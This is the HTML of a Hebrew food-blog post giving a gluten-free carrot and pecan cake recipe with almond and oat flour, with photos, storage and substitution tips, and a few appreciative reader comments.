<div id="inner-wrapper"><div class="brd">	<div class="sp-container">		<div id="crumbs"><a href="https://www.essyroz.com">דף הבית</a> &raquo; <a href="https://www.essyroz.com/category/%d7%90%d7%9c%d7%a8%d7%92%d7%99%d7%95%d7%aa/">אלרגיות</a> &raquo; <span class="current">עוגת גזר ופקאן</span></div>			</div></div><article id="post-29116" class="post-29116 post type-post status-publish format-standard has-post-thumbnail hentry category-178 category-56 category-132 category-182 category-1 category-184 category-80 category-177 category-175 category-324 category-183 category-160 category-122 category-81 category-435 category-144 category-173 category-142 category-141 category-163 category-134 category-130 category-97">
	
	<div class="sp-container">
	
		<div id="sp-content">
		
			<div id="sp-main" class="isSidebar">
				
									
					

<div class="classic-post testp">




		
		<div class="post-header normal">
		
				<div class="post-cats">
			<a href="https://www.essyroz.com/category/%d7%90%d7%9c%d7%a8%d7%92%d7%99%d7%95%d7%aa/" rel="category tag">אלרגיות</a> <span>/</span> <a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%90%d7%a8%d7%95%d7%97%d7%95%d7%aa/" rel="category tag">ארוחות</a> <span>/</span> <a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%97%d7%92%d7%99%d7%9d/" rel="category tag">חגים</a> <span>/</span> <a href="https://www.essyroz.com/category/%d7%90%d7%9c%d7%a8%d7%92%d7%99%d7%95%d7%aa/%d7%9c%d7%9c%d7%90-%d7%91%d7%95%d7%98%d7%a0%d7%99%d7%9d/" rel="category tag">ללא בוטנים</a> <span>/</span> <a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%9c%d7%9c%d7%90-%d7%a7%d7%98%d7%92%d7%95%d7%a8%d7%99%d7%94/" rel="category tag">ללא קטגוריה</a> <span>/</span> <a href="https://www.essyroz.com/category/%d7%90%d7%9c%d7%a8%d7%92%d7%99%d7%95%d7%aa/%d7%9c%d7%9c%d7%90-%d7%a9%d7%95%d7%9e%d7%a9%d7%95%d7%9d/" rel="category tag">ללא שומשום</a> <span>/</span> <a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%9e%d7%aa%d7%95%d7%a7%d7%99%d7%9d/" rel="category tag">מתוקים</a> <span>/</span> <a href="https://www.essyroz.com/category/%d7%a2%d7%95%d7%a0%d7%95%d7%aa-%d7%94%d7%a9%d7%a0%d7%94/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99-%d7%a1%d7%aa%d7%99%d7%95/" rel="category tag">מתכוני סתיו</a> <span>/</span> <a href="https://www.essyroz.com/category/%d7%a2%d7%95%d7%a0%d7%95%d7%aa-%d7%94%d7%a9%d7%a0%d7%94/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99-%d7%a7%d7%99%d7%a5/" rel="category tag">מתכוני קיץ</a> <span>/</span> <a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%97%d7%92%d7%99%d7%9d/%d7%9b%d7%99%d7%a4%d7%95%d7%a8/" rel="category tag">מתכונים ליום כיפור</a> <span>/</span> <a href="https://www.essyroz.com/category/%d7%90%d7%9c%d7%a8%d7%92%d7%99%d7%95%d7%aa/%d7%9c%d7%9c%d7%90-%d7%92%d7%9c%d7%95%d7%98%d7%9f/" rel="category tag">מתכונים ללא גלוטן</a> <span>/</span> <a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%97%d7%92%d7%99%d7%9d/%d7%a8%d7%90%d7%a9-%d7%94%d7%a9%d7%a0%d7%94/" rel="category tag">מתכונים לראש השנה</a> <span>/</span> <a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d-%d7%a7%d7%9c%d7%99%d7%9d/" rel="category tag">מתכונים קלים ללא גלוטן</a> <span>/</span> <a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%9e%d7%aa%d7%95%d7%a7%d7%99%d7%9d/%d7%a2%d7%95%d7%92%d7%95%d7%aa-%d7%91%d7%97%d7%95%d7%a9%d7%95%d7%aa-%d7%9e%d7%aa%d7%95%d7%a7%d7%99%d7%9d/" rel="category tag">עוגות בחושות</a> <span>/</span> <a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%9e%d7%aa%d7%95%d7%a7%d7%99%d7%9d/%d7%a2%d7%95%d7%92%d7%95%d7%aa-%d7%9c%d7%9c%d7%90-%d7%92%d7%9c%d7%95%d7%98%d7%9f/" rel="category tag">עוגות ללא גלוטן</a> <span>/</span> <a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%9e%d7%aa%d7%95%d7%a7%d7%99%d7%9d/%d7%a2%d7%95%d7%92%d7%95%d7%aa-%d7%91%d7%97%d7%95%d7%a9%d7%95%d7%aa-%d7%9e%d7%aa%d7%95%d7%a7%d7%99%d7%9d/%d7%a2%d7%95%d7%92%d7%95%d7%aa-%d7%a4%d7%a8%d7%99/" rel="category tag">עוגות פרי</a> <span>/</span> <a href="https://www.essyroz.com/category/%d7%a2%d7%95%d7%a0%d7%95%d7%aa-%d7%94%d7%a9%d7%a0%d7%94/" rel="category tag">עונות השנה</a> <span>/</span> <a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%90%d7%a8%d7%95%d7%97%d7%95%d7%aa/%d7%a4%d7%99%d7%a0%d7%95%d7%a7-%d7%9c%d7%99%d7%93-%d7%94%d7%a7%d7%a4%d7%94/" rel="category tag">פינוק ליד הקפה</a> <span>/</span> <a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%90%d7%a8%d7%95%d7%97%d7%95%d7%aa/%d7%a4%d7%99%d7%a0%d7%95%d7%a7-%d7%a9%d7%9c-%d7%90%d7%97%d7%a8-%d7%a6%d7%95%d7%94%d7%a8%d7%99%d7%99%d7%9d/" rel="category tag">פינוק של אחר צוהריים</a> <span>/</span> <a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%97%d7%92%d7%99%d7%9d/%d7%a8%d7%90%d7%a9-%d7%94%d7%a9%d7%a0%d7%94/%d7%a7%d7%99%d7%a0%d7%95%d7%97%d7%99%d7%9d-%d7%a8%d7%90%d7%a9-%d7%94%d7%a9%d7%a0%d7%94/" rel="category tag">קינוחים</a> <span>/</span> <a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%a7%d7%9e%d7%97%d7%99-%d7%9e%d7%a7%d7%95%d7%a8/%d7%a7%d7%9e%d7%97-%d7%a9%d7%99%d7%91%d7%95%d7%9c%d7%aa-%d7%a9%d7%95%d7%a2%d7%9c/" rel="category tag">קמח שיבולת שועל</a> <span>/</span> <a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%a7%d7%9e%d7%97%d7%99-%d7%9e%d7%a7%d7%95%d7%a8/%d7%a7%d7%9e%d7%97-%d7%a9%d7%a7%d7%93%d7%99%d7%9d/" rel="category tag">קמח שקדים</a> <span>/</span> <a href="https://www.essyroz.com/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/%d7%a7%d7%9e%d7%97%d7%99-%d7%9e%d7%a7%d7%95%d7%a8/" rel="category tag">קמחי מקור</a>		</div>
				
									<h1 class="entry-title">עוגת גזר ופקאן</h1>
							
				
				
	</div>
	

	

				<div class="post-img">
				<img width="1140" height="1520" src="https://www.essyroz.com/wp-content/uploads/2023/09/WhatsApp-Image-2023-08-30-at-22.06.44-1-1140x1520.jpeg" class="attachment-sitka-fullwidth size-sitka-fullwidth wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.essyroz.com/wp-content/uploads/2023/09/WhatsApp-Image-2023-08-30-at-22.06.44-1-1140x1520.jpeg 1140w, https://www.essyroz.com/wp-content/uploads/2023/09/WhatsApp-Image-2023-08-30-at-22.06.44-1-225x300.jpeg 225w, https://www.essyroz.com/wp-content/uploads/2023/09/WhatsApp-Image-2023-08-30-at-22.06.44-1-768x1024.jpeg 768w, https://www.essyroz.com/wp-content/uploads/2023/09/WhatsApp-Image-2023-08-30-at-22.06.44-1-1152x1536.jpeg 1152w, https://www.essyroz.com/wp-content/uploads/2023/09/WhatsApp-Image-2023-08-30-at-22.06.44-1.jpeg 1536w" sizes="(max-width: 1140px) 100vw, 1140px" />			</div>
		
	

	
	

		<div class="post-meta">
	
	<div class="meta-left">
		
			
	</div>
	
	<div class="meta-right">
		
				
	<div class="post-header-share-wrap desktop">
		<div class="post-header-share share-style1">
		
					<a class="share-button facebook" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://www.essyroz.com/carrot-and-pecan-cake/">
				<i class="fa fa-facebook"></i>
			</a>
				
					<a class="share-button twitter" target="_blank" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20%D7%A2%D7%95%D7%92%D7%AA+%D7%92%D7%96%D7%A8+%D7%95%D7%A4%D7%A7%D7%90%D7%9F&url=https://www.essyroz.com/carrot-and-pecan-cake/">
				<i class="fa fa-twitter"></i>
			</a>
				
					<a class="share-button pinterest" data-pin-do="none" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.essyroz.com/carrot-and-pecan-cake/&media=https://www.essyroz.com/wp-content/uploads/2023/09/WhatsApp-Image-2023-08-30-at-22.06.44-1.jpeg&description=%D7%A2%D7%95%D7%92%D7%AA+%D7%92%D7%96%D7%A8+%D7%95%D7%A4%D7%A7%D7%90%D7%9F">
				<i class="fa fa-pinterest"></i>
			</a>
				
				<a target="_blank" class="share-button linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.essyroz.com/carrot-and-pecan-cake/&title=%D7%A2%D7%95%D7%92%D7%AA+%D7%92%D7%96%D7%A8+%D7%95%D7%A4%D7%A7%D7%90%D7%9F">
			<i class="fa fa-linkedin"></i>
		</a>
				
				<a target="_blank" class="share-button email" href="mailto:?subject=I%20wanted%20to%20share%20this%20article%20with%20you&amp;body=https://www.essyroz.com/carrot-and-pecan-cake/">
		  <i class="fa fa-envelope-o"></i>
		  
		</a>
				</div>
	</div>
		
		
	<div class="post-header-share-wrap mobile">
		<div class="post-header-share share-style1">
		
			<a href="#" class="share-button share-toggle"><i class="fa fa-share-alt"></i></a>
				
				<div class="show-share">
					
											<a class="share-button facebook" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://www.essyroz.com/carrot-and-pecan-cake/">
							<i class="fa fa-facebook"></i>
						</a>
										
											<a class="share-button twitter" target="_blank" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20%D7%A2%D7%95%D7%92%D7%AA+%D7%92%D7%96%D7%A8+%D7%95%D7%A4%D7%A7%D7%90%D7%9F&url=https://www.essyroz.com/carrot-and-pecan-cake/">
							<i class="fa fa-twitter"></i>
						</a>
										
											<a class="share-button pinterest" data-pin-do="none" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.essyroz.com/carrot-and-pecan-cake/&media=&description=%D7%A2%D7%95%D7%92%D7%AA+%D7%92%D7%96%D7%A8+%D7%95%D7%A4%D7%A7%D7%90%D7%9F">
							<i class="fa fa-pinterest"></i>
						</a>
										
										<a class="share-button linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.essyroz.com/carrot-and-pecan-cake/&title=%D7%A2%D7%95%D7%92%D7%AA+%D7%92%D7%96%D7%A8+%D7%95%D7%A4%D7%A7%D7%90%D7%9F">
						<i class="fa fa-linkedin"></i>
					</a>
										
										<a class="share-button email" href="mailto:?subject=I wanted to share this article with you&amp;body=https://www.essyroz.com/carrot-and-pecan-cake/">
					  <i class="fa fa-envelope-o"></i>
					  
					</a>
										
				</div>
		
		
		</div>
	</div>

				
	</div>

</div>
<div class="post-entry" id="print-entry" fsdad>
	
	
		
	    <!-- New content start -->
                     <div class="col1">
                    <!--                     <span> : </span> -->
                                        <span>רמת קושי : קל</span>
                    					
					<div class="post-footer-share share-style1 nshare">
						<a target="_blank" class="share-button whatsapp" href="https://wa.me/?text=https://www.essyroz.com/carrot-and-pecan-cake/">
							<i class="fa fa-whatsapp"></i>
						</a>
						<a target="_blank" class="share-button email" href="mailto:?subject=I%20wanted%20to%20share%20this%20article%20with%20you&amp;body=https://www.essyroz.com/carrot-and-pecan-cake/">
							<i class="fa fa-envelope-o"></i>
						</a>
						<a class="share-button facebook" href="https://www.facebook.com/share.php?u=https://www.essyroz.com/carrot-and-pecan-cake/&title=%D7%A2%D7%95%D7%92%D7%AA%20%D7%92%D7%96%D7%A8%20%D7%95%D7%A4%D7%A7%D7%90%D7%9F" target="_blank">
							<i class="fa fa-facebook"></i>
						</a>
												<a class="share-button print-paper" onclick="printDiv()" style="cursor:pointer;">
							<i class="fa fa-print"></i>
						</a>
											</div>
				</div>
			                
                   <div class="target_receips" id="button_target">
        <a href="#receips" class="button">ישר למתכון ></a>
   </div>
    

<div class="prod_categ_all print-no">
       
         <div class="cat_list_all">
        <p>

                </p>   
        
            <div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script data-ad-client="ca-pub-9202841120992399" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div>
<p>זו עוגת גזר מושלמת ומהממת שכיף להכין לסוף שבוע ולכל יום אחר שתבחרו לחגוג אותה.<br />
זו אחת העוגות שהכי משמחות אותי.<br />
אבא שלי אוהב אותה וכל דבר שאבא שלי אוהב ממלא לי את הלב באושר ע-נ-ק-י!</p>
<p>היא רכה ולחה,<br />
היא מלאה באושר,<br />
והביס שלה שטוף קרני שמש נפלאות.</p>
<p>עוגת גזר מדהימה שיש לה רכות מופלאה ולחות נהדרת.<br />
עוגה מופלאה במתיקות מעודנת שתפנק את כל מי שינגוס בה.<br />
כמה דקות מהירות של הכנה,<br />
שמחה גדולה שתיכנס אליכם אל המטבח,<br />
והמון המון אושר בביס שמחכה לכולנו 🙂</p>
<p>ימי עוגות שמחים ומאושרים לכולנו 🙂</p>
<p>&nbsp;</p>
<div id="attachment_29288" style="width: 1546px" class="wp-caption aligncenter"><img decoding="async" aria-describedby="caption-attachment-29288" class="wp-image-29288 size-full" src="https://www.essyroz.com/wp-content/uploads/2023/09/WhatsApp-Image-2023-08-30-at-22.06.43-1.jpeg" alt="" width="1536" height="2048" srcset="https://www.essyroz.com/wp-content/uploads/2023/09/WhatsApp-Image-2023-08-30-at-22.06.43-1.jpeg 1536w, https://www.essyroz.com/wp-content/uploads/2023/09/WhatsApp-Image-2023-08-30-at-22.06.43-1-225x300.jpeg 225w, https://www.essyroz.com/wp-content/uploads/2023/09/WhatsApp-Image-2023-08-30-at-22.06.43-1-768x1024.jpeg 768w, https://www.essyroz.com/wp-content/uploads/2023/09/WhatsApp-Image-2023-08-30-at-22.06.43-1-1152x1536.jpeg 1152w, https://www.essyroz.com/wp-content/uploads/2023/09/WhatsApp-Image-2023-08-30-at-22.06.43-1-1140x1520.jpeg 1140w" sizes="(max-width: 1536px) 100vw, 1536px" /><p id="caption-attachment-29288" class="wp-caption-text">עוגת גזר ופקאן | צילום: אסי רוז</p></div>
<h1>עוגת גזר ופקאן</h1>
<!-- CONTENT END 1 -->
             
    </div>
    </div>

<div id="print-me">    

   <div class="prod_detail print-only">
        <div class="prod_cont">
            <div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script data-ad-client="ca-pub-9202841120992399" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div>
<!-- CONTENT END 2 -->
        </div>
   </div>
   
      <div class="prod_ing print-only" id="receips">
        <div class="prod_ing_det">
        <div class="ing_title"><h2>מרכיבים</h2></div>
                    <div class="ing_det">
                <div class="sub_title"><h2>מתאים לתבנית אינגליש קייק:</h2></div>
                <div class="det"><ul>
<li>4 ביצים</li>
<li>רבע כוס שמן זית</li>
<li>חצי כוס חלב צמחי</li>
<li>חצי כוס סוכר</li>
<li>קורט מלח</li>
<li>כוס קמח שקדים</li>
<li>כוס קמח שיבולת שועל</li>
<li>שקית אבקת אפייה (10 גרם)</li>
<li>כוס גזר מקולף ומגורד דק-דק בפומפייה (בערך 3-2 גזרים)</li>
<li>חצי כוס אגוזים קצוצים וקצת צימוקים (כל סוג שתבחרו, אני בחרתי בפקאנים ובצימוקים שחורים)</li>
<li>כפית קינמון (לא חובה)</li>
</ul>
</div>            </div>
                
        </div>
   </div>
   

<div class="prod_con print-only">
        <div class="prod_con_det">        
                    <div class="con_title"><h2> אופן ההכנה</h2></div>
                        <div class="con_det">
                <div class="con"><p>נחמם תנור לחום של 175 מעלות, מצב טורבו (לא חובה אבל מומלץ).</p>
</div>

               
                                   
            </div>
                    <div class="con_det">
                <div class="con"><p>נכניס לקערה את הביצים, שמן הזית, החלב הצמחי, הסוכר ואת המלח ונערבב היטב. נוסיף את קמח שיבולת השועל, קמח השקדים ואת אבקת האפייה ונערבב שוב. נוסיף את הגזר המגורד, האגוזים הקצוצים ואת הצימוקים ונערבב שוב. זה הזמן להוסיף את הקינמון אם אוהבים.</p>
</div>

               
                                   
            </div>
                    <div class="con_det">
                <div class="con"><p>נפרד תבנית אפייה בנייר אפייה ונעביר את הבלילה אל התבנית. נכניס את העוגה אל התנור למשך 45-35 דקות או עד שקיסם יוצא יבש מהעוגה. נצנן ונגיש באושר ענקי (:</p>
</div>

               
                                   
            </div>
                
        </div>
        
   </div>
   
   
                
                            </div>
     
		
		
						<div class="post-closing-text" style="margin-top: 50px;">
			<h2>עוד קצת ממני:</h2>
<ul>
<li>אפשר לשמור בקופסה אטומה במקרר במשך 5 ימים.</li>
<li>אפשר להחליף את הפקאנים בכל אגוז שאוהבים, רק הקפידו שיהיה קצוץ.</li>
<li>אפשר להחליף את הסוכר בחצי כוס סירופ מייפל ורבע כוס קמח שקדים.</li>
</ul>
<p>&nbsp;</p>
<div id="attachment_29282" style="width: 1162px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-29282" decoding="async" class="wp-image-29282 size-full" src="https://www.essyroz.com/wp-content/uploads/2023/09/WhatsApp-Image-2023-08-30-at-22.10.06.jpeg" alt="" width="1152" height="2048" srcset="https://www.essyroz.com/wp-content/uploads/2023/09/WhatsApp-Image-2023-08-30-at-22.10.06.jpeg 1152w, https://www.essyroz.com/wp-content/uploads/2023/09/WhatsApp-Image-2023-08-30-at-22.10.06-169x300.jpeg 169w, https://www.essyroz.com/wp-content/uploads/2023/09/WhatsApp-Image-2023-08-30-at-22.10.06-576x1024.jpeg 576w, https://www.essyroz.com/wp-content/uploads/2023/09/WhatsApp-Image-2023-08-30-at-22.10.06-768x1365.jpeg 768w, https://www.essyroz.com/wp-content/uploads/2023/09/WhatsApp-Image-2023-08-30-at-22.10.06-864x1536.jpeg 864w, https://www.essyroz.com/wp-content/uploads/2023/09/WhatsApp-Image-2023-08-30-at-22.10.06-1140x2027.jpeg 1140w" sizes="(max-width: 1152px) 100vw, 1152px" /><p id="caption-attachment-29282" class="wp-caption-text">עוגת גזר ופקאן &#8211; שלבי הכנה | צילום: אסי רוז</p></div>
<div id="attachment_29292" style="width: 1546px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-29292" loading="lazy" decoding="async" class="wp-image-29292 size-full" src="https://www.essyroz.com/wp-content/uploads/2023/09/WhatsApp-Image-2023-08-30-at-22.06.41.jpeg" alt="" width="1536" height="2048" srcset="https://www.essyroz.com/wp-content/uploads/2023/09/WhatsApp-Image-2023-08-30-at-22.06.41.jpeg 1536w, https://www.essyroz.com/wp-content/uploads/2023/09/WhatsApp-Image-2023-08-30-at-22.06.41-225x300.jpeg 225w, https://www.essyroz.com/wp-content/uploads/2023/09/WhatsApp-Image-2023-08-30-at-22.06.41-768x1024.jpeg 768w, https://www.essyroz.com/wp-content/uploads/2023/09/WhatsApp-Image-2023-08-30-at-22.06.41-1152x1536.jpeg 1152w, https://www.essyroz.com/wp-content/uploads/2023/09/WhatsApp-Image-2023-08-30-at-22.06.41-1140x1520.jpeg 1140w" sizes="auto, (max-width: 1536px) 100vw, 1536px" /><p id="caption-attachment-29292" class="wp-caption-text">עוגת גזר ופקאן | צילום: אסי רוז</p></div>
<div id="attachment_29286" style="width: 1546px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-29286" loading="lazy" decoding="async" class="wp-image-29286 size-full" src="https://www.essyroz.com/wp-content/uploads/2023/09/WhatsApp-Image-2023-08-30-at-22.06.44.jpeg" alt="" width="1536" height="2048" srcset="https://www.essyroz.com/wp-content/uploads/2023/09/WhatsApp-Image-2023-08-30-at-22.06.44.jpeg 1536w, https://www.essyroz.com/wp-content/uploads/2023/09/WhatsApp-Image-2023-08-30-at-22.06.44-225x300.jpeg 225w, https://www.essyroz.com/wp-content/uploads/2023/09/WhatsApp-Image-2023-08-30-at-22.06.44-768x1024.jpeg 768w, https://www.essyroz.com/wp-content/uploads/2023/09/WhatsApp-Image-2023-08-30-at-22.06.44-1152x1536.jpeg 1152w, https://www.essyroz.com/wp-content/uploads/2023/09/WhatsApp-Image-2023-08-30-at-22.06.44-1140x1520.jpeg 1140w" sizes="auto, (max-width: 1536px) 100vw, 1536px" /><p id="caption-attachment-29286" class="wp-caption-text">עוגת גזר ופקאן | צילום: אסי רוז</p></div>
		</div>
			</div>

	
	
	<div class="related-wrap">
			
		<div class="block-heading-wrap">
			<h4 class="block-heading">Further Reading...</h4>
		</div>
			
		<div class="related-posts">
		
						
			<div class="related-item">
				<a class="related-link" href="https://www.essyroz.com/sandwich-cookies/"></a>									<img width="600" height="460" src="https://www.essyroz.com/wp-content/uploads/2022/02/WhatsApp-Image-2022-02-01-at-19.30.35-600x460.jpeg" class="attachment-sitka-grid-post-thumb size-sitka-grid-post-thumb wp-post-image" alt="" decoding="async" loading="lazy" />								<div class="related-overlay">
					<h3><a href="https://www.essyroz.com/sandwich-cookies/">עוגיות סנדוויץ</a></h3>
									</div>
				
			</div>

					
			<div class="related-item">
				<a class="related-link" href="https://www.essyroz.com/majdara-in-one-pot/"></a>									<img width="600" height="460" src="https://www.essyroz.com/wp-content/uploads/2021/01/WhatsApp-Image-2021-01-07-at-12.35.48-1-600x460.jpeg" class="attachment-sitka-grid-post-thumb size-sitka-grid-post-thumb wp-post-image" alt="" decoding="async" loading="lazy" />								<div class="related-overlay">
					<h3><a href="https://www.essyroz.com/majdara-in-one-pot/">מג&#8217;דרה בסיר אחד</a></h3>
									</div>
				
			</div>

					
			<div class="related-item">
				<a class="related-link" href="https://www.essyroz.com/soy-milk-crepe/"></a>									<img width="600" height="460" src="https://www.essyroz.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-05-at-17.59.44-600x460.jpeg" class="attachment-sitka-grid-post-thumb size-sitka-grid-post-thumb wp-post-image" alt="קרפ מחלב סויה" decoding="async" loading="lazy" />								<div class="related-overlay">
					<h3><a href="https://www.essyroz.com/soy-milk-crepe/">קרפ מחלב סויה</a></h3>
									</div>
				
			</div>

		</div></div>
<div class="post-comments" id="comments">
	
		<div class="block-heading-wrap">
		<h4 class="block-heading">8 Comments</h4>
	</div>
		
	<div class='comments'><ul>	<li class="comment even thread-even depth-1" id="comment-6700">
		
		<div class="thecomment">
			
			<div class="comment-header">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/0debf89ca42e51f0270c8d4ced792bcbee68e2517acfceb2267f0f30802dc92d?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0debf89ca42e51f0270c8d4ced792bcbee68e2517acfceb2267f0f30802dc92d?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>				</div>
				<div class="comment-author">
					<h6 class="author">מזי</h6>
					<span class="date">6 בפברואר 2024 at 8:31</span>
				</div>
			</div>
			
			<div class="comment-text">
								<p>עוגה נהדרת!!!!  תודה רבה</p>
				<span class="reply">
					<i class="fa fa-reply"></i> <a rel="nofollow" class="comment-reply-link" href="#comment-6700" data-commentid="6700" data-postid="29116" data-belowelement="comment-6700" data-respondelement="respond" data-replyto="להגיב למזי" aria-label="להגיב למזי">Reply</a>									</span>
			</div>
					
		</div>
		
	</li>

	<ul class="children">
	<li class="comment byuser comment-author-essy bypostauthor odd alt depth-2" id="comment-6714">
		
		<div class="thecomment">
			
			<div class="comment-header">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/bd6b70c39875e451bcc1bd37100b8680a38d52acc417d4486c0c4cafe9bc2861?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bd6b70c39875e451bcc1bd37100b8680a38d52acc417d4486c0c4cafe9bc2861?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>				</div>
				<div class="comment-author">
					<h6 class="author">אסי רוז</h6>
					<span class="date">14 בפברואר 2024 at 20:15</span>
				</div>
			</div>
			
			<div class="comment-text">
								<p>איזה כיף לשמוע! תיהנו מכל ביס</p>
				<span class="reply">
					<i class="fa fa-reply"></i> <a rel="nofollow" class="comment-reply-link" href="#comment-6714" data-commentid="6714" data-postid="29116" data-belowelement="comment-6714" data-respondelement="respond" data-replyto="להגיב לאסי רוז" aria-label="להגיב לאסי רוז">Reply</a>									</span>
			</div>
					
		</div>
		
	</li>

	</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
	<li class="comment even thread-odd thread-alt depth-1" id="comment-7640">
		
		<div class="thecomment">
			
			<div class="comment-header">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/cab02c7272a9c7568281178a8d717b51722235528ea65eb59f3022b7ff2f4461?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cab02c7272a9c7568281178a8d717b51722235528ea65eb59f3022b7ff2f4461?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>				</div>
				<div class="comment-author">
					<h6 class="author">רונה</h6>
					<span class="date">10 בינואר 2025 at 0:31</span>
				</div>
			</div>
			
			<div class="comment-text">
								<p>מושלמת רכה טעימה, מתיקות עדינה מושלמת</p>
				<span class="reply">
					<i class="fa fa-reply"></i> <a rel="nofollow" class="comment-reply-link" href="#comment-7640" data-commentid="7640" data-postid="29116" data-belowelement="comment-7640" data-respondelement="respond" data-replyto="להגיב לרונה" aria-label="להגיב לרונה">Reply</a>									</span>
			</div>
					
		</div>
		
	</li>

	<ul class="children">
	<li class="comment byuser comment-author-inbal odd alt depth-2" id="comment-7679">
		
		<div class="thecomment">
			
			<div class="comment-header">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/683200596cc251dbe7e4d9f9909433583dda4db62971ead7f436df0f92bd78ed?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/683200596cc251dbe7e4d9f9909433583dda4db62971ead7f436df0f92bd78ed?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>				</div>
				<div class="comment-author">
					<h6 class="author">אסי רוז</h6>
					<span class="date">31 בינואר 2025 at 12:09</span>
				</div>
			</div>
			
			<div class="comment-text">
								<p>איזה כיףףףף!<br />
תיהני מכל ביס יקירה</p>
				<span class="reply">
					<i class="fa fa-reply"></i> <a rel="nofollow" class="comment-reply-link" href="#comment-7679" data-commentid="7679" data-postid="29116" data-belowelement="comment-7679" data-respondelement="respond" data-replyto="להגיב לאסי רוז" aria-label="להגיב לאסי רוז">Reply</a>									</span>
			</div>
					
		</div>
		
	</li>

	</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="comment-8215">
		
		<div class="thecomment">
			
			<div class="comment-header">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/6ddd061cfec6855d17f8f4cb09ef9724378e6c8c449aa128bcdd5ce242e11be9?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6ddd061cfec6855d17f8f4cb09ef9724378e6c8c449aa128bcdd5ce242e11be9?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>				</div>
				<div class="comment-author">
					<h6 class="author">רבקי</h6>
					<span class="date">3 באוקטובר 2025 at 16:52</span>
				</div>
			</div>
			
			<div class="comment-text">
								<p>עוגה הכי מוצלחת שיש הכנתי את הגרסא הבריאה בלי סוכר. תודה!</p>
				<span class="reply">
					<i class="fa fa-reply"></i> <a rel="nofollow" class="comment-reply-link" href="#comment-8215" data-commentid="8215" data-postid="29116" data-belowelement="comment-8215" data-respondelement="respond" data-replyto="להגיב לרבקי" aria-label="להגיב לרבקי">Reply</a>									</span>
			</div>
					
		</div>
		
	</li>

	<ul class="children">
	<li class="comment byuser comment-author-inbal odd alt depth-2" id="comment-8358">
		
		<div class="thecomment">
			
			<div class="comment-header">
				<div class="author-img">
